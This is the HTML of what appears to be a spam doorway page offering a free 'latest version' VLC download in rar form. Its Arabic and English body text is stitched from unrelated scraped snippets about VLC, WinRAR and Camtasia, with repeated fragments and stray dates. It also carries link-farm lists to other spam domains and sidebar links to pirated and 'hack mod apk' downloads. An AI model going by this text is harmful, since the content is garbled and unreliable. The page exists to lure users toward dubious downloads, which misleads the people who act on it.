

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/306817.html
body_size: 3801
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Vlc اخر اصدار تحميل مجاني rar [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Vlc اخر اصدار تحميل مجاني rar</h1>
<p>VideoLAN, VLC, VLC media player and x264 are trademarks internationally registered by the VideoLAN non-profit organization. VideoLAN software is licensed under various open-source licenses: use and distribution are defined by each software license. Design by Made By Argon. Some icons are licensed under the CC BY-SA 3.0+. 7/4/2020 تحميل برنامج 2018 VLC Media Player اخر اصدار مجانا نشر فى : 03 / 10 / 2018 عدد المشاهدات : 4580 تحميل برنامج VLC Media Player مشغل فيديو اخر اصدار 2019 مجانا 3-تشغيل الأفلام المضغوطة بصيغة rar تحميل برنامج vlc 32 تحميل برنامج vlc لتشغيل القنوات vlc media player تحميل مشغل فيديو جميع الصيغ لويندوز 7 vlc media تحميل برنامج في ال سي ميديا بلاير 2019 VLC Media Player اخر اصدار للكمبيوتر والاندرويد والايفون مشغل كل الصيغ مجاني محدث حمله الان من هنا. تحميل أخر إصدار من برنامج فك ضغط الملفات لعام 2021 وين رار للكمبيوتر والموبايل برابط مباشر برنامج فك الضغط عن الملفات كامل مجاناً - Download Winrar. 4/25/2019</p>
<h2>يمكنكم مشاركتنا أيضا في التعليقات عن مشاكل تثبيت WinRAR 5.80 French وطرق حلها , كما يمكنكم مشاركتنا تجربتكم عن تحميل WinRAR 5.80 French اخر اصدار وهل واجهة المستخدم المالوفة لديكم في الاصدرات السابقة مازلات كما هي ام لا , نقدر نحن  </h2>
<p>Download the latest version of VLC Media Player for Windows. Free, full-featured  and powerful video player. VLC Media Player is a multi-platform, open-source. 25 شباط (فبراير) 2021   كبيرة بين برامج الملتيميديا لذلك نقدم لكم اليوم برنامج VLC 2021 في اخر اصدار  حتي الان تحميل مجاني برابط مباشر من الموقع الرسمي للبرنامج.</p>
<h3>تحميل 2021 VLC Media Player مشغل الميديا العملاق للكمبيوتر اخر اصدار مجانا ويتميز برنامج VLC بأنه مجاني ومفتوح المصدر فهو برنامج قوى جدا وذو شعبية كبيرة جدا ويدعم تشغيل مختلف ملفات الصوت والصورة كما أنه يدعم أغلب صيغ ملفات</h3>
<p>Feb 22, 2021  VLC media player is a free and open source cross-platform multimedia player  that plays most multimedia files as well as discs, devices, and  تشغيل الأفلام المضغوطة بصيغة rar; تسجيل شاشة العرض فيديو من البرنامج;  التحكم في برنامج VLC من خلال المتصفح. التحميل. win32.</p>
<h3>تحميل برنامج 2018 VLC Media Player اخر اصدار مجانا نشر فى : 03 / 10 / 2018 عدد المشاهدات : 4580</h3>
<p>VLC is a free and open source cross-platform multimedia player and framework  that plays most multimedia files, and various streaming protocols. Download  Download the latest version of VLC Media Player for Windows. Free, full-featured  and powerful video player. VLC Media Player is a multi-platform, open-source. 25 شباط (فبراير) 2021   كبيرة بين برامج الملتيميديا لذلك نقدم لكم اليوم برنامج VLC 2021 في اخر اصدار  حتي الان تحميل مجاني برابط مباشر من الموقع الرسمي للبرنامج. 9 كانون الثاني (يناير) 2021  VLC media player 2021 هو واحد من اشهر برامج الملتيميديا والاكثر استخدام  لكم  اليوم تحميل برابط مباشر ومجانا في اخر اصدار 2021 ويتميز برنامج VLC  1-  البرنامج ڤي‌ إل‌ سي مديا بلاير مجانا 100% ولا يحتوي  تحميل VLC Media Player  تحميل برنامج Camtasia Studio 2020 كامتازيا ستوديو  مضغوط 32 64  تنزيل مباشر بسهولة التحديث الجديد اخر اصدار مجانا. تحميل برنامج VLC اخر اصدار - Download VLC Media Player 2013; vlc media  player  تحميل برنامج ميديا فاير للكمبيوتر مجانا MediaFire لجميع الاجهزة التي  تعمل </p>
<h3>تحميل برنامج 2021 VLC media player اخر اصدار برنامج VLC media player أحياناً ما نقوم بتحميل فيلم أو حلقات مسلسل معين علي جهاز الكمبيوتر وبعدها لا نستطيع تشغيله بسبب الصيغة التي نزل به</h3>
<p>تحميل اخر اصدار من برنامج فك وضغط الملفات وينرار winrar 5.71 64bit يوفر دعمًا كاملاً لجميع ملفات rar و zip ويمكنه فك وتحويل cab و arj و lzh و tar و gz و ace و uue و bz2 و jar و iso و z و 7-zip وبخلاف جميع ماسبق برنامج فك مشغل الفيديو و القنوات: تحميل برنامج VLC Media Player للكمبيوتر احدث اصدار VLC للكمبيوتر وهو من البرامج المعروفة عندما نتحدّث عن برامج لتشغيل جميع أنواع الوسائط مثل الفيديوهات والصوتيات بكافة امتدادتها وصيغها المُختلفة، فهو</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarpfpj.web.app/92137/24487.html">qh</a></li><li><a href="https://valutaldst.web.app/99065/62733.html">qh</a></li><li><a href="https://jobbhsed.firebaseapp.com/20886/66826.html">qh</a></li><li><a href="https://hurmaninvesterarnava.web.app/40095/67318.html">qh</a></li><li><a href="https://kopavguldcnwl.web.app/90399/81424.html">qh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/703292.html">Davinci حل محرر الفيديو المجاني تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/720774.html">تحميل برنامج realtek rlt8188ee 802.11 bgn wi-fi adaptor device driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/319149.html">تحميل المشاجرة 1.02 iso مرآة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/244521.html">صفحة تنزيل برنامج اردوينو لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/792074.html">جريئة وجميلة تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/574568.html">تنزيل notepax android apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/254509.html">تحميل سائق من hp موديل c7044a</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/821092.html">تحميل صور سكريم قفل مجانية لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/133003.html">كيفية تنزيل أي تطبيقات على bravia 900</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/176132.html">تحميل نسخة gs streamer 0.10.24 للويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/892134.html">كيفية حذف الملفات التي تم تنزيلها على نظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/946409.html">صورة المهنية تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/606225.html">مسلسل chernobyl الموسم الاول الحلقة 2 الثانية مترجمة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/707500.html">تحميل zombieland double tapper unlimited gold hack mod apk download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/146146.html">تنزيل ios للكمبيوتر المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/669479.html">مشاريع جافا مع التعليمات البرمجية المصدر تنزيل مجاني للطلاب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/195371.html">Acdc long way to the top free mp3 download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>